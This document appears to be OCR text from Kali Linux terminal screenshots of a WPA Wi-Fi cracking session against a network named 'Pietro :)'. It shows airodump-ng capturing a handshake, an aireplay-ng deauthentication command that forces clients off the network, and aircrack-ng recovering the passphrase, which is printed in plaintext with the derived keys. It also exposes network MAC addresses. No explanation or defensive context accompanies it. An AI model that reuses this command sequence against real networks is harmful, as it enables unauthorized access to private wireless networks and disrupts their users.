 kali@kali: ~
File Actions Edit View Help
CH 8 ][ Elapsed: 42 s ][ 2020-06-11 17:43
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
0C:80:63:97:F3:C0 -64 70 1 0 10 270 WPA CCMP PSK Pietro :)
BSSID STATION PWR Rate Lost Frames Probe
(not associated) 1C:56:FE:43:58:38 -40 0 - 1 0 8
0C:80:63:97:F3:C0 A8:9C:ED:F0:36:0C -32 0 - 1e 0 1
[11]+ Stopped sudo airodump-ng wlan0mon
kali@kali:~$
kali@kali: ~
File Actions Edit View Help
CH 10 ][ Elapsed: 4 mins ][ 2020-06-11 17:47 ][ WPA handshake: 0C:80:63:97:F3:C0
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
0C:80:63:97:F3:C0 -58 96 2706 287 0 10 270 WPA CCMP PSK Pietro :)
BSSID STATION PWR Rate Lost Frames Probe
0C:80:63:97:F3:C0 A8:9C:ED:F0:36:0C -16 1e- 1e 0 400 Pietro :)
0C:80:63:97:F3:C0 1C:56:FE:43:58:38 -46 1e- 6 0 128 Pietro :)
kali@kali: ~
File Actions Edit View Help
kali@kali:~$ sudo aireplay-ng -0 5 -a 0C:80:63:97:F3:C0 wlan0mon
17:43:14 Waiting for beacon frame (BSSID: 0C:80:63:97:F3:C0) on channel 10
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
17:43:14 Sending DeAuth (code 7) to broadcast -- BSSID: [0C:80:63:97:F3:C0]
17:43:15 Sending DeAuth (code 7) to broadcast -- BSSID: [0C:80:63:97:F3:C0]
17:43:15 Sending DeAuth (code 7) to broadcast -- BSSID: [0C:80:63:97:F3:C0]
17:43:16 Sending DeAuth (code 7) to broadcast -- BSSID: [0C:80:63:97:F3:C0]
17:43:16 Sending DeAuth (code 7) to broadcast -- BSSID: [0C:80:63:97:F3:C0]
kali@kali:~$
File Actions Edit View Help
Aircrack-ng 1.5.2
[00:03:20] 1054999/9822768 keys tested (5105.82 k/s)
Time left: 28 minutes, 37 seconds 10.74%
KEY FOUND! [ bheybhiekongmahal ]
Master Key : 06 91 FD 98 9C 14 1C B3 03 27 E3 48 8D 00 17 C4
DA 99 AD 28 ED F4 CF BB 7B BE 24 74 F5 17 8B EC
Transient Key : 73 A5 38 E2 6A 75 2D BD FF C7 56 FF 41 41 EE 7C
CE AC BD 71 FC 96 2F 5B 31 8E 37 59 9E AD 13 8E
BE 3A 40 07 D6 5C 23 64 6D B9 2C 02 67 0E 1F BD
B2 BA 18 03 49 9A 1C 3E 6C 80 0A CE EC EB 3D 33
EAPOL HMAC : C1 31 22 7A 39 5E D4 B8 B7 64 AD 4C B1 69 D0 DD
kali@kali:~$